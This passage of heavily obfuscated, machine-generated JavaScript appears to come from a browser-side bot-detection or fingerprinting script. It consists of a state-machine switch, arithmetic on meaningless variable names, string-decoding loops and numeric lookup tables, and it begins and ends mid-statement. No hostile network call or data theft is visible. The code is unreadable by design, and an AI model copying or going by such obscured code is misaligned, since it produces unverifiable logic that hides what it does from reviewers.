Xb:{Xc=v5*QT*Y0-wz+wj;Rp=js;H0=Y0+wz*wj-Fn-v5;zh=Fn*v5+Tk*wz;Lh=Y0*hC*Fn-wj+v5;fU=QT+EY*Fn-Tk-hC;Xx=EY+wj-FA+Fn*vk;}break;case Pf:{bA=EY*wj-Tk*rm-v5;rj=Y0*wj-Tk+v5*hC;Qc=v5*Fn-Y0-FA;WU=hC*vk+wj*Y0+wz;St=hC*Tk*EY*FA+QT;H8=wj*hC+v5*Y0*EY;wC=Y0-hC+wj*FA-Fn;Rp=hr;}break;case Od:{Gc=wz+EY+QT*wj;w3=wj*QT+FA*hC-Tk;Z3=v5*FA+wz*hC*EY;Rp+=Df;It=Fn*v5+EY+wz+wj;qn=wj*Tk+vk+wz*v5;VP=QT*Fn+FA-vk+Tk;K0=wz-QT-Fn+vk*wj;OP=v5+vk-EY+Fn*QT;}break;case Bd:{Rp=Sf;kC=Fn+vk*hC*QT-Tk;zU=Y0+EY*Tk*wz*hC;dq=hC*FA*v5-vk+Y0;mC=v5+wj*EY*rm-vk;LC=FA*vk+QT*Tk*v5;zq=FA*wj-wz-hC*vk;cX=hC+wj*vk-Tk-Y0;}break;case Lr:{nX=Fn+wj*EY+wz*FA;W3=EY*wj+Tk+hC*Y0;UU=vk+Y0*wj-Fn-EY;zc=v5*EY+FA*Fn+vk;Rp=SL;Vp=EY*wj+vk*rm*FA;EA=wz+Tk*hC*Fn+vk;sj=wj*EY-wz+v5*vk;jh=Tk*Fn*QT-wz*hC;}break;case DH:{Rp=U2;pB=Y0*wj-wz+vk+EY;Vq=EY-rm+wj*hC-Fn;FC=Y0+EY*wj-Fn*vk;II=v5+wj*EY+FA;Ep=v5*Fn+EY+Tk*wj;kj=hC-rm+FA*Tk*Fn;TU=EY*rm-Y0+hC*wj;}break;case H2:{Rp=D1;return MI(QN,[dU]);}break;case sK:{bO=EY*wz*hC*QT-Fn;On=vk*wj-Fn+QT-hC;RX=FA*vk*Tk*EY-rm;VU=Fn+hC+wz+wj*FA;Ej=vk*rm*v5*hC+Fn;KO=Tk*QT*Fn-FA-wz;Rp-=vQ;}break;case Hb:{KX=wz+wj*QT-v5*vk;bC=Y0*Fn*vk+EY+Tk;nB=wz+FA*wj+EY-QT;mI=wz+wj*QT+FA+v5;RC=Y0*wz*vk*v5-Fn;Rp-=lH;Gt=FA+Fn*Y0-vk+wj;}break;case Pr:{Rp+=SJ;cA=fD(cB,A4[fD(A4.length,rm)]);}break;case RK:{while(Wc(mU,NE)){if(Bx(mP[K9[Tk]],hW[K9[rm]])&&Mh(mP,RU[K9[NE]])){if(zX(RU,Hp)){bX+=fx(fQ,[O8]);}return bX;}if(jz(mP[K9[Tk]],hW[K9[rm]])){var Sh=lh[RU[mP[NE]][NE]];var vP=MI(SN,[Sh,mP[rm],Iv(O8,A4[fD(A4.length,rm)]),mU,Uk([])]);bX+=vP;mP=mP[NE];mU-=UN(N2,[vP]);}else if(jz(RU[mP][K9[Tk]],hW[K9[rm]])){var Sh=lh[RU[mP][NE]];var vP=MI(SN,[Sh,NE,Iv(O8,A4[fD(A4.length,rm)]),mU,FA]);bX+=vP;mU-=UN(N2,[vP]);}else{bX+=fx(fQ,[O8]);O8+=RU[mP];--mU;};++mP;}Rp+=Ld;}break;case sb:{EP=rm*QT*wj+FA*vk;AC=QT*EY*FA+Tk+v5;Rp+=r6;nc=wj+Fn*FA-hC;q3=Y0*wj+Fn*Tk+hC;XC=vk+wj*FA-wz*Tk;RA=wj*FA-v5*QT-vk;IB=vk*QT*v5+Y0*Tk;}break;case zJ:{var Gp=L8[ZO];var LA=fD(Gp.length,rm);Rp=Fw;}break;case t6:{jn=wj*wz+Fn*vk-Y0;UI=FA*rm*Tk+QT*wj;vO=v5*QT+Tk+FA*wj;AI=wj+FA+v5*vk*QT;d8=QT*wj+Tk+Fn+EY;px=Tk+Y0*wj+EY-wz;vA=hC*Tk*wz*FA-vk;Rp+=Vr;}break;case Ar:{ZU=wz*Fn*FA-hC+QT;Rp=gf;pU=Tk+wj+hC*vk*QT;st=wj*hC+rm-EY-QT;Pc=Fn+wj*QT+FA*wz;SI=EY+v5-FA+wj*QT;Qp=EY*wj-hC+FA*rm;}break;case rK:{nn=FA*wz+hC*Fn+EY;AO=Y0+Fn*wz*FA-QT;W0=wj*FA-rm+QT*v5;kX=FA*v5-rm+Tk-hC;ht=rm*Fn*v5+vk+wj;Rp-=Zw;Fx=FA*hC+wz+vk*wj;}break;case zF:{return XP;}break;case Kd:{dn=vk*wj+rm+wz+Fn;VI=rm-QT+Y0+EY*wj;Bt=Fn*EY+vk*wz*hC;KP=wj*hC-wz*Y0-QT;Rp-=R;WO=wj*hC-Y0-v5*wz;rc=rm*hC*wj+v5;cp=Tk+QT*Fn*wz*rm;}break;case Tb:{Rp-=jJ;Tt=Fn*rm*wz*vk;m0=EY*wz*Tk*hC+vk;JA=wj-Y0+Tk*Fn*v5;FU=wz*Fn*QT-FA-vk;Vx=v5*Tk*Fn+vk;}break;case vQ:{t8=wj+Tk-Y0-FA+Fn;LI=rm+wj-Y0-QT+Fn;CA=vk*wz*FA*hC-Fn;nC=rm+Fn+FA*v5;zO=EY*wj-wz-vk*hC;Rp+=pr;Jh=wj-v5+vk*QT*rm;}break;case g6:{Rp=xH;j0=vk*Fn-wz-EY*FA;Et=Fn*EY+Y0-v5-rm;mx=wz+v5*EY+Tk*hC;WI=vk*v5+EY*rm*hC;MU=wz*Fn-QT+EY-rm;bh=v5-vk-EY+Y0+wj;QC=v5+Fn+Tk*Y0*wj;}break;case gs:{qc=wj+Y0+v5*QT;Rp=SQ;rU=vk-EY+v5*hC*wz;tB=FA*v5*Tk-hC+Y0;qU=wj+FA*hC+Fn-QT;xO=v5*QT+hC+vk+wj;M8=vk*Tk-rm+FA*Fn;}break;case Br:{while(Wc(Uh,NE)){if(Bx(sI[cv[Tk]],hW[cv[rm]])&&Mh(sI,Ex[cv[NE]])){if(zX(Ex,f4)){Fp+=fx(fQ,[Lp]);}return Fp;}if(jz(sI[cv[Tk]],hW[cv[rm]])){var Tq=NX[Ex[sI[NE]][NE]];var Yp=MI.call(null,RF,[sI[rm],gC,Tq,Uh,Iv(Lp,A4[fD(A4.length,rm)])]);Fp+=Yp;sI=sI[NE];Uh-=UN(Ad,[Yp]);}else if(jz(Ex[sI][cv[Tk]],hW[cv[rm]])){var Tq=NX[Ex[sI][NE]];var Yp=MI(RF,[NE,Uk([]),Tq,Uh,Iv(Lp,A4[fD(A4.length,rm)])]);Fp+=Yp;Uh-=UN(Ad,[Yp]);}else{Fp+=fx(fQ,[Lp]);Lp+=Ex[sI];--Uh;};++sI;}Rp-=cH;}break;case rN:{hh=hC*wj+Tk-QT*Fn;jx=FA*wj+Y0+QT*hC;L0=FA*Fn+rm+QT+Y0;Rp+=q2;IX=QT*wj-wz*v5*Y0;}break;case DK:{FX=Y0+wj*QT+v5*rm;np=EY*wj+Y0*hC;bP=wj*QT-hC+FA;fh=QT+rm+wz*wj+EY;Rp-=bN;sC=EY+Fn*Y0*QT+FA;mO=Fn*v5-Y0+EY;Rq=Y0*hC*Fn;DI=vk+wj*FA+EY-rm;}break;case Pd:{gc=Tk*wj-Fn-vk*wz;ZX=Fn*wz*v5-hC-QT;Rp-=SF;pA=wj*QT+vk+Fn+v5;Vc=hC*EY*wz+FA;pp=v5*EY+QT+wj*hC;}break;case Xw:{fO=FA*wj-Fn+wz-QT;n0=wj*FA+QT+Fn+vk;Rp=WL;n8=wj*EY+vk-Fn*rm;wA=wj*EY-QT+FA*Y0;}break;case AK:{rX=v5+Fn*Tk*EY-FA;kt=Y0*vk+hC*Fn*Tk;g0=v5-Y0+FA*Fn;Rp+=hL;jC=v5*Tk*Fn-EY-hC;}break;case mQ:{Xt=FA*rm*Fn-vk*Y0;Xq=Tk+wz*Y0+Fn*EY;MC=vk+Y0+hC+EY*Fn;Rp=sJ;L3=v5+Fn*EY+hC;hO=wj+v5*Tk*FA+rm;h8=Y0+hC*FA*vk+EY;}break;case R2:{l0=wj*hC-Y0*rm;Rp=fd;jB=vk*wj+rm-QT-Y0;SC=Y0*wj+v5+Fn*Tk;LO=wj*FA+rm-QT-vk;x0=QT+wj*vk*rm-Tk;Kx=QT+Fn+hC+EY*wj;}break;case BQ:{z3=Y0+rm+Tk*wj+vk;Yt=QT*wj-wz+FA-Fn;Nn=FA*EY+wz+wj;Rp+=MQ;BA=vk-Y0+QT+Fn+wj;}break;case zH:{rh=hC*wj-Tk-vk*wz;x8=FA*Fn*Tk-QT+wz;Rp+=vL;X0=EY*Y0+Tk*FA*Fn;dP=QT*wz*EY+Y0*wj;}break;case OJ:{f8=hC*v5+QT-Y0+Fn;Zh=QT*wj-EY+wz-rm;Rp+=ds;Bn=v5-Y0+EY*wj+hC;ZKF=wj*Y0*rm+v5-EY;qbF=rm*wz-hC+v5*FA;PFF=wj*Y0-v5+hC+Tk;mWF=EY*hC*v5*rm+Y0;}break;case OH:{Rp+=zw;LZ=wj+wz*Tk;UZ=QT-FA+vk+wj+Y0;LbF=hC+FA-wz-Y0+wj;trF=EY*wz+wj-vk-v5;G2F=Y0*Fn-EY-Tk*QT;TZ=vk+QT+wj-rm;}break;case gW:{UwF=rm+Y0*wj+Fn+Tk;RdF=rm+v5*wz+EY*wj;DgF=rm-Fn+v5+vk*wj;QFF=Y0*vk+EY*wj+Fn;fQF=Y0*rm*Tk*hC*FA;YR=wj*EY-rm+vk*Tk;Rp=Kw;}break;case LJ:{CQF=EY*wj+wz*hC*Tk;Rp=HH;VHF=Y0-FA-Fn+wj*QT;zWF=v5*EY*Tk*vk+Fn;sKF=rm*Fn+FA*QT*v5;}break;case vJ:{MJF=Fn+wj*QT;bfF=Y0+wj*Tk+EY+QT;dR=vk*wz*v5*Y0+hC;GKF=QT+EY+wj*vk+FA;Rp=Tb;PLF=wj*QT+FA-Y0*EY;KgF=QT*wj+Tk*rm*EY;sFF=v5*Fn-QT-hC+wj;}break;case hJ:{EJF=hC*wj+Y0*Fn+EY;ULF=wj*EY+rm+wz-QT;kZ=wz-EY-Tk+wj*v5;s1F=vk+hC*FA+wj+rm;s2F=Fn*Y0*EY+v5-wj;JQF=Tk*wj-hC*EY+FA;XZ=v5*wj-vk*Y0-rm;Rp=hL;GFF=vk*Tk+rm+wj*hC;}break;case fQ:{YrF=rm*FA*wj-vk;tWF=wz*wj-Fn-vk-QT;JbF=rm+EY*FA*Y0-Fn;Rp+=H6;KLF=wj*wz*Tk-v5+Y0;lR=wj*EY+hC+v5+Fn;cj=EY*Fn-rm-QT+Tk;}break;case RW:{VfF=vk-FA-rm+Fn*hC;WKF=wz+rm+Fn*hC-EY;AZ=Fn*QT+EY*wz*vk;Rp=Rb;ArF=wz+wj*EY+Y0*hC;W1F=FA+EY+Fn*QT+Y0;LLF=Y0*vk*Fn+rm;}break;case fd:{BgF=v5+Y0+wz*Fn*FA;tR=Tk+v5*wj-vk*QT;LHF=FA+wj*Y0-hC;NKF=wj*vk+QT*Y0+wz;CLF=wj*v5+Y0*QT-Fn;lbF=QT*vk+wz+FA*wj;d2F=v5*wj-FA-QT+wz;BHF=FA*wz*Fn+wj-vk;Rp-=Hr;}break;case Hr:{zdF=rm+Tk*vk*EY*QT;D2F=Fn+hC*v5*QT+Tk;p1F=rm-Y0+v5*Fn*Tk;jsF=EY*QT*FA-vk-Fn;t1F=rm-FA+hC*Fn*Tk;Rp=t6;bQF=QT+FA*hC*v5-rm;}break;case tf:{V1F=Y0+vk*Fn-QT+Tk;vdF=Y0-wz+vk*Fn;Rp-=dJ;OLF=wj+vk+v5*hC+Tk;H2F=hC*wj+wz*QT-FA;jgF=vk*FA*Y0-v5;}break;case sJ:{Rp-=Rs;UQF=FA*vk*QT-Fn+rm;bZ=Y0+EY*v5+wj*Tk;vFF=FA*vk*hC+Tk*EY;PrF=v5*wj-QT-hC-wz;WbF=FA*wj+QT*Y0;YQF=v5+vk-QT+FA*wj;wwF=Fn+QT*FA*v5-Y0;}break;case dW:{while(Wc(zfF,NE)){if(Bx(UgF[kT[Tk]],hW[kT[rm]])&&Mh(UgF,AwF[kT[NE]])){if(zX(AwF,tM)){Lc+=fx(fQ,[cA]);}return Lc;}if(jz(UgF[kT[Tk]],hW[kT[rm]])){var YKF=FbF[AwF[UgF[NE]][NE]];var VR=MI(CH,[zfF,UgF[rm],YKF,Iv(cA,A4[fD(A4.length,rm)])]);Lc+=VR;UgF=UgF[NE];zfF-=UN(vb,[VR]);}else if(jz(AwF[UgF][kT[Tk]],hW[kT[rm]])){var YKF=FbF[AwF[UgF][NE]];var VR=MI.apply(null,[CH,[zfF,NE,YKF,Iv(cA,A4[fD(A4.length,rm)])]]);Lc+=VR;zfF-=UN(vb,[VR]);}else{Lc+=fx(fQ,[cA]);cA+=AwF[UgF];--zfF;};++UgF;}Rp-=EH;}break;case Js:{IKF=EY*wj+hC+Tk+QT;Rp+=lJ;frF=v5-Tk*QT+wj*wz;OwF=FA-Fn+hC*wj*rm;dbF=rm+v5*QT*wz*Tk;q1F=vk*wj+EY+Fn*rm;pR=QT-Tk+wj*FA+v5;}break;case CH:{var zfF=Ct[wf];Rp=Pr;var UgF=Ct[k2];var AwF=Ct[Pb];var cB=Ct[wL];if(jz(typeof AwF,kT[wz])){AwF=tM;}var Lc=Iv([],[]);}break;case Ls:{IHF=QT*Y0+Tk*Fn*hC;qZ=wj+Fn*Tk*v5-FA;vHF=EY*wj+wz-QT*hC;QHF=FA*v5*vk+wj+EY;Rp+=qb;JWF=Tk*EY*Fn+Y0-vk;JR=hC*Y0-wz+wj*QT;}break;case cr:{rFF=wz*Fn*hC-wj+Y0;Rp+=sW;xbF=rm+Y0*wj+hC*EY;PQF=QT*EY-Tk+FA*wj;U2F=Y0+wj*hC+v5+wz;}break;case Sr:{ALF=rm+QT*wz*vk-Fn;Rp=NW;JFF=vk-hC-Y0+EY+v5;bKF=EY-v5+wz*QT*Y0;mgF=v5+hC*FA+Y0;}break;case nd:{m1F=Tk+wj*FA+rm+Fn;CFF=QT*Fn+Tk+vk+hC;sLF=Fn*Y0+FA+vk+wj;ZgF=Fn*EY-wz-FA-Y0;gHF=wz*EY*FA*rm+Fn;XsF=wz*wj+Y0-FA*hC;Rp+=XW;}break;case QF:{Rp=PQ;var qO=V0[LJF];var tt=NE;}break;case Uf:{BrF=v5-Y0+wj*hC+rm;tsF=wz+Tk*Fn*v5-FA;QKF=QT*v5+vk*wj+Tk;MKF=Fn*Y0*QT-rm+v5;rgF=v5*hC+vk*wj-rm;Rp=cr;prF=rm+EY*Y0*Fn-wj;nR=Y0*wj-EY+v5-vk;}break;case DN:{QwF=rm*Y0+wj*EY-vk;qKF=wj+FA-vk+EY*Fn;Rp+=U2;CJF=FA*wj-Fn*EY*Tk;xJF=FA*v5*hC-wj-Tk;bwF=rm+Y0*wj-EY*vk;}break;case J:{rJF=Tk+QT+FA*wz*hC;wKF=EY+FA+vk*wj-Tk;MR=v5*wj+Y0-Fn+QT;ZQF=Y0+vk*wj+Fn*QT;Rp=gs;XHF=Fn+vk*EY*FA-hC;}break;case s2:{cJF=EY*wj-v5-vk-QT;gfF=EY+rm+hC*wj+QT;cwF=EY*hC+Fn*Tk*FA;HsF=Y0*QT+Fn*v5-wz;GJF=EY+v5*rm+FA*wj;Rp=r2;IbF=FA*wj+wz-QT;}break;case Bf:{x2F=Y0*wj*Tk-FA;EWF=wz+Fn*Tk*QT-vk;FsF=wz+v5+QT+hC*wj;UbF=wj+FA+Fn*EY;BR=wj-Y0+FA*EY*vk;xWF=Tk*FA+vk+wz*wj;bHF=vk-Tk+FA*rm*Fn;SWF=wj+QT*hC*FA-rm;Rp=W2;}break;case KJ:{WdF=wz-v5+Fn+rm+FA;Rp=Mr;K1F=Y0*v5-EY+QT;T7=v5+wz-Tk;VLF=EY*FA-vk*v5-QT;AdF=hC+vk+Tk+FA;ngF=QT-Y0+wz+v5+rm;}break;case Cs:{jKF=v5*wj-Y0*FA-rm;EbF=wz+v5*QT*FA;MFF=QT*v5*EY-wz-Tk;d1F=EY*Fn-Tk-v5+wj;Rp+=Kw;DrF=wj*vk-QT-EY*hC;fHF=Tk*v5*Y0*hC-wj;H1F=v5-Y0+Tk*Fn*EY;}break;case SL:{UR=v5*Fn*wz-FA;ZbF=Y0*hC+EY+Fn*FA;p2F=Tk+Fn*FA+wj*Y0;Rp-=kW;hR=rm*FA*Fn-Y0-hC;BFF=hC-FA+EY*wj-Fn;O1F=EY-hC*vk+wj*QT;BJF=EY*hC*FA-QT*Tk;PR=v5+Y0+wj*FA-Fn;}break;case YJ:{Bj=rm*v5+hC+Fn+wz;Rp+=UW;xHF=wz*rm*v5+Fn;ZWF=Y0+v5*QT+vk;Q2F=vk*EY-wz+Y0+v5;}break;case Nr:{return [[T7,pgF(Tk),pgF(rG),Bj,pgF(rm),pgF(vk),pgF(Tk),pgF(HM),P8,pgF(T7),hC,pgF(rm)],[],[AdF,pgF(Tk),QT,pgF(JFF),T7],[],[],[pgF(T7),hC,pgF(rm)],[],[P8,pgF(Y0),pgF(Tk),pgF(ngF),Tk,ngF],[pgF(P8),ngF,pgF(T7),pgF(Tk),VLF],[],[],[NE,NE,NE],[],[pgF(HWF),mq,Y0,pgF(EY)],[EY,pgF(vk),pgF(Tk),ngF],[FA,pgF(v5),T7,wz],[pgF(B8),VLF,pgF(FA)],[],[rm,pgF(wz),pgF(JFF)],[wz,vk,vk],[]];}break;case sd:{Rp-=CL;QLF=wj-vk+Fn*EY*rm;gQF=EY*Fn+hC*QT*v5;qJF=v5*Y0+Fn*FA*wz;EgF=Fn*Y0*hC+EY*vk;l1F=wz*hC+Tk+EY*wj;}break;case NJ:{A4.pop();Rp+=Ts;}break;case Tr:{fWF=QT+FA*wz*rm*vk;tgF=EY*wj-Tk-v5*Y0;EfF=vk+Fn*EY*Tk-QT;Rp-=kK;pwF=Y0-wj+EY+QT*Fn;ZJF=wj+QT*hC*FA+wz;mLF=vk*v5*EY+hC-QT;}break;case FH:{kbF=wz*wj+QT*Fn+vk;AR=Tk*EY*QT*wz-hC;GWF=Fn*hC*Y0+QT+vk;x1F=EY*wj+Tk+hC-rm;Rp=LJ;wHF=Y0*vk+wz*FA*Fn;fR=QT*Y0+EY*wj;}break;case OQ:{var MrF=Ct[wf];var OQF=Ct[k2];Rp=QF;var HbF=Ct[Pb];var LJF=Ct[wL];var Lq=Iv([],[]);var E3=nA(fD(HbF,A4[fD(A4.length,rm)]),JFF);}break;case H1:{var N1F=Ct[wf];L4=function(rdF,JHF,zHF,HgF){return MI.apply(this,[OQ,arguments]);};return gj(N1F);}break;case Kr:{ZLF=v5+EY-FA+wj-QT;MgF=wj*Y0+EY-vk-FA;Rp-=sQ;VQF=Tk+QT+EY*Fn;WwF=FA*Tk*QT-rm+wj;ZrF=vk-QT+EY*wj-FA;hWF=Fn*QT-Y0*v5-rm;WsF=wz+FA+Fn*Y0+vk;}break;case ds:{return [pgF(JFF),EY,Tk,QT,pgF(ngF),Tk,hC,pgF(Tk),pgF(YC),B8,pgF(vk),Y0,QT,JFF,pgF(HM),pgF(hC),HM,NE,pgF(Y0),pgF(Ic),[wz],pgF(HWF),P8,Tk,Tk,v5,rm,pgF(Tk),pgF(ngF),P8,[EY],wz,VLF,pgF(P8),GC,T7,pgF(mgF),Tk,pgF(T7),rm,QT,rm,QT,pgF(QT),Tk,pgF(hC),P8,pgF(VLF),pgF(HM),B8,pgF(Y0),QT,pgF(EY),pgF(YC),QT,pgF(QT),pgF(Tk),ngF,v5,pgF(JFF),wz,pgF(JFF),T7,NE,QT,Dn,pgF(qI),[NE],pgF(Tk),T7,NE,pgF(dX),Dn,[HM],Np,pgF(rm),pgF(hC),vk,hC,pgF(VLF),JFF,pgF(tp),Ul,HM,pgF(YC),ngF,rm,pgF(YC),pgF(qx),pgF(Rc),NE,wz,NE,pgF(T7),pgF(wz),v5,rm,pgF(z7),cWF,pgF(QT),pgF(T7),ngF,[EY],vk,pgF(Rc),Tk,Tk,Tk,T7,pgF(tbF),Tk,pgF(ngF),JFF,mq,NE,JFF,pgF(cWF),rG,pgF(rm),NE,pgF(FA),pgF(Tk),ngF,[EY],Y0,NE,pgF(Rc),NE,Tk,B8,pgF(ngF),JFF,pgF(v5),VLF,P8,pgF(HM),wz,pgF(EY),pgF(qI),DX,Y0,rm,pgF(BO),v8,P8,pgF(P8),cWF,NE,pgF(Y0),pgF(QT),pgF(mq),ngF,MLF,pgF(r0),Dn,VLF,rm,pgF(vk),pgF(gC),DX,pgF(Y0),P8,rm,pgF(wz),pgF(JFF),v5,pgF(HM),v5,pgF(wt),BO,pgF(ngF),mq,pgF(ngF),VLF,pgF(JFF),pgF(Y0),P8,pgF(VLF),pgF(AdF),P8,[B8],pgF(DX),pgF(wz),pgF(hC),FA,pgF(wz),pgF(Y0),FA,hC,pgF(Ch),pgF(At),Yn,P8,pgF(JFF),P8,pgF(T7),JFF,pgF(ngF),pgF(VC),Rc,HM,pgF(T7),rm,pgF(EY),pgF(GC),Xp,pgF(HM),v8,pgF(VLF),Dn,NE,qI,pgF(JFF),[B8],pgF(mp),K1F,DLF,FA,pgF(FA),JFF,pgF(ngF),P8,pgF(vk),wz,pgF(mq),pgF(HM),HWF,pgF(HWF),v8,pgF(Dn),ngF,pgF(EY),pgF(QT),JFF,hC,pgF(vk),pgF(Tk),pgF(Rc),rm,hC,[YC],pgF(dX),FA,pgF(HM),Dn,pgF(Tk),[wz],rm,VLF,pgF(P8),Tk,vk,pgF(Bq),wt,pgF(ngF),FA,hC,pgF(HM),Dn,[HM],pgF(YC),pgF(AdF),pgF(vk),rm,Nc,pgF(JFF),P8,pgF(Tk),HM,wz,pgF(YC),rm,JFF,pgF(Rc),Tk,EY,pgF(EY),HM,pgF(Tk),wz,pgF(rm),Y0,pgF(YC),pgF(rm),pgF(HM),Hq,pgF(vC),pgF(HM),v5,pgF(wz),EY,pgF(EY),VLF,NE,rm,pgF(rm),vk,QT,[YC],pgF(v8),v5,FA,pgF(wz),hC,pgF(EY),pgF(Tk),QT,pgF(T7),Dn,FA,QT,pgF(EY),pgF(EY),JFF,pgF(ngF),rm,v5,pgF(QT),v5,pgF(P8),Ch,pgF(Np),P8,NE,vk,[NE],rm,pgF(Tk),pgF(JFF),NE,VLF,pgF(Q2F),Bq,NE,YC,pgF(JFF),YC,NE,Dn,pgF(vk),rm,ngF,pgF(JFF),vk,pgF(FA),pgF(VC),Bq,rG,pgF(rm),hC,pgF(VLF),FA,hC,pgF(mp),WdF,Fn,pgF(Tk),VLF,QT,pgF(FA),Y0,[EY],pgF(GA),MX,R2F,pgF(T7),ngF,pgF(FA),pgF(QT)];}break;case ws:{OFF=Y0+EY*vk+QT*wj;S1F=Tk*wj*vk-Y0;JfF=wj-vk*rm+wz+Fn;qdF=v5-wz+vk*wj+Fn;OWF=wj*Y0-QT+v5-EY;JsF=Tk*wz*Fn+wj+FA;Rp+=dr;}break;case IN:{Y1F=wj+v5*rm*Fn-wz;DsF=wj*v5-hC*EY*rm;tHF=hC-Fn+wz+QT*wj;hKF=vk*wj+Y0*Tk;FwF=EY*wz*hC*vk+Fn;JwF=EY*wj+FA*rm-wz;AHF=vk+EY+FA+Y0*wj;qR=vk*rm*QT*hC*Y0;Rp-=Bw;}break;case qW:{MdF=v5+Y0*Tk+FA*Fn;AQF=FA*Fn+wj+QT*v5;Rj=wj*vk+v5+QT*hC;zrF=rm+Tk*Y0*wj+FA;QR=wj*Y0-FA+wz+hC;MHF=Y0+wj*FA+hC-Fn;Rp=vf;}break;case IF:{sZ=EY*wj-Tk-FA+Fn;ffF=QT*wj-Tk-rm+Fn;tFF=wz*FA*v5+wj+hC;Aj=wj*QT+Fn+Y0+FA;hgF=vk-Tk+wj*FA;r2F=hC*wj-FA-vk-rm;Rp-=x2;}break;case rH:{kJF=EY*hC*wz*rm-vk;Zj=Fn*hC+Tk*wz-QT;OHF=Tk*Fn*rm*QT;Rp=BQ;dsF=wj*vk+Fn-QT-FA;}break;case dw:{Rp=jF;G1F=EY*rm*vk+wz*wj;IwF=FA*Y0*EY+Fn-v5;bgF=wj*FA-Tk*wz*QT;SLF=hC+Y0*wj-v5-QT;f1F=Fn*wz*EY-hC*vk;wrF=EY*wj-QT*v5*Y0;b2F=v5*Fn*Tk-rm+QT;sfF=QT*wz*Fn+wj*Tk;}break;case WL:{lQF=v5*wj-EY-Fn*hC;Z2F=hC*wj+wz*Fn-FA;xQF=Tk+hC-QT+wj*EY;SHF=EY*wj+wz-Tk-Fn;Rp-=QK;nWF=hC*Y0*Fn-wz*QT;}break;case Xd:{SJF=Fn+FA+wj*vk+EY;OZ=FA+wj*QT-v5-EY;Rp+=UF;rZ=wj*Y0-FA-Tk*EY;ZHF=Tk+wz*wj;}break;case G1:{Rp=D1;return s3;}break;case Td:{Rp=jJ;rWF=Y0-rm+QT*Fn*Tk;lWF=EY*hC+wz*wj+Fn;Q1F=Fn*wz*vk*rm+QT;xdF=QT*wj+hC*rm*FA;XQF=v5-vk+QT*Fn*Y0;}break;case K1:{Bq=EY*v5-vk-Fn-QT;R2F=FA-QT-EY+Y0*v5;Rp=YJ;cWF=EY+QT+Y0+Fn-vk;BKF=vk-Tk-FA+v5*EY;tl=hC+EY*Y0*Tk+rm;}break;case KL:{WHF=wj+FA+Tk*QT*Y0;BZ=EY*vk*rm-wz+wj;DZ=rm+Fn+wj*QT-wz;vLF=v5-QT+rm+vk*Fn;Rp+=JQ;cHF=QT*Fn-Tk-wz*vk;LR=FA+Tk+wz+Fn+v5;}break;case wr:{var Fp=Iv([],[]);Rp-=dK;Lp=fD(gZ,A4[fD(A4.length,rm)]);}break;case HH:{Rp-=FQ;W2F=Y0+hC*rm*vk*v5;g1F=Fn*FA*hC-wj*v5;dFF=v5*rm*EY*QT;YWF=v5*wj-Y0-QT-FA;k2F=Tk+wz*EY*Y0*hC;f2F=Tk*Y0*wj-QT-FA;}break;case F2:{Ij=EY*wj-Fn-vk*Tk;bdF=QT+wj*hC+Fn;Rp-=D2;TrF=wj*Y0-v5*rm;TgF=v5*FA*Y0+wz-hC;rQF=QT*Fn+Y0*wj;VKF=v5*rm*Fn+Y0*wz;}break;case tJ:{NR=Y0*wj+EY*rm;qj=Y0*FA+QT*wj+hC;R1F=v5*hC+Tk+wz*wj;SwF=EY-Fn+wj*FA;zZ=Fn+EY*v5*vk+Y0;Rp+=wW;}break;case MJ:{NFF=v5*EY*FA+hC;DwF=wj+Y0*Fn+QT;RKF=wj+EY+Y0*Fn;Xj=Y0+Fn*v5-wj+EY;Rp=nd;ZFF=Fn+rm+QT*wj-hC;}break;case QK:{CwF=EY*Fn+wz-v5-Y0;n2F=Y0*Tk*FA*v5+vk;Rp=Kd;T2F=vk+EY*wj-FA-wz;nwF=wz*vk*Fn-rm;zFF=FA+Y0*QT+wj*EY;SZ=v5*QT*wz*Y0+rm;}break;case nK:{Rp-=x2;HWF=v5*wz+hC-Y0*rm;THF=wz*Y0*Tk+FA-hC;MLF=EY+hC*rm+v5;DLF=QT*rm*hC-wz*Y0;tbF=Fn+Y0+wz;}break;case KQ:{Rp=dK;T1F=Y0*Fn*QT+wz-rm;JLF=wz+v5*EY+wj*FA;lwF=FA*EY*QT+v5*hC;xLF=hC*Y0+wj*FA+rm;XFF=Fn*wz+Tk*wj;}break;case dF:{Rp+=Rr;while(Mh(sU,NE)){var RWF=nA(fD(Iv(sU,gLF),A4[fD(A4.length,rm)]),Pj.length);var twF=EO(Yq,sU);var KHF=EO(Pj,RWF);qh+=fx(fQ,[zA(qA(zA(twF,KHF)),dO(twF,KHF))]);sU--;}}break;case Pb:{return [[YC,pgF(FA),JFF,pgF(ngF),JFF,pgF(P8),hC,ngF,pgF(mq),T7,FA,pgF(qI),P8,pgF(VLF)],[],[],[Dn,JFF,Y0,pgF(JFF),pgF(hC),Tk,pgF(YC),MLF,wz,pgF(QT),pgF(hC),JFF],[],[],[],[],[pgF(T7),hC,pgF(rm)],[],[],[],[QT,pgF(QT),FA,pgF(vk),HM,pgF(EY)],[],[pgF(VLF),hC,pgF(Tk),Nc],[],[EY,pgF(vk),pgF(Tk),ngF],[],[]];}break;case lf:{rm=+ ! ![];Tk=rm+rm;wz=rm+Tk;Rp=k6;vk=Tk*rm+wz;Y0=wz+rm;hC=wz+vk*rm-Tk;QT=vk*wz-Y0*Tk*rm;EY=rm*QT-Tk+wz;}break;case Bb:{var ZC=Ct[wf];Rp=sw;var TC=Ct[k2];var Tc=Ct[Pb];var H3=Ct[wL];}break;case k2:{var vh=Ct[wf];Rp+=nf;}break;case RF:{Rp=wr;var sI=Ct[wf];var vKF=Ct[k2];var Ex=Ct[Pb];var Uh=Ct[wL];var gZ=Ct[lW];if(jz(typeof Ex,cv[wz])){Ex=f4;}}break;case lQ:{var BbF=Ct[wf];var rsF=Ct[k2];var DWF=Ct[Pb];Rp+=K1;var s3=Iv([],[]);var K8=nA(fD(rsF,A4[fD(A4.length,rm)]),v8);var DU=L8[BbF];var kh=NE;}break;case QN:{var NwF=Ct[wf];Cx=function(E2F,TKF,TbF){return MI.apply(this,[lQ,arguments]);};Rp=D1;return FdF(NwF);}break;case Gr:{var I8=Ct[wf];Rp=If;var LU=Ct[k2];var bx=MI(qd,[]);A4.push(PX);}break;case hF:{var GrF=Ct[wf];Rp=A2;var IgF=Ct[k2];A4.push(ZrF);var Dh=jz(typeof PE()[Qz(vk)],Iv([],[][[]]))?PE()[Qz(vk)](xHF,r0,tbF,hWF):PE()[Qz(QT)].call(null,THF,gC,vF,THF);for(var 